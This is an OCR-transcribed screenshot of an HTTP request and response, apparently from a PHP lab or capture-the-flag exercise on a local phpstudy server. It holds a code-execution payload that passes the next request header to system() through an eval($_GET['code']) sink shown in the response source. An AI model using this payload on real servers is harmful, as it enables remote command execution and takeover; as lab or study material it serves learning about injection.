 请求
美化 Raw Hex \n
1 GET /norce/index.php?code=
print_r(system(next(getallheaders()))); HTTP/1.1
2 Host: 192.168.0.103
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: cd
10 Connection: close
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
D:\phpstudy_pro\WWW\norce
13 D:\phpstudy_pro\WWW\norce
搜索... 0匹配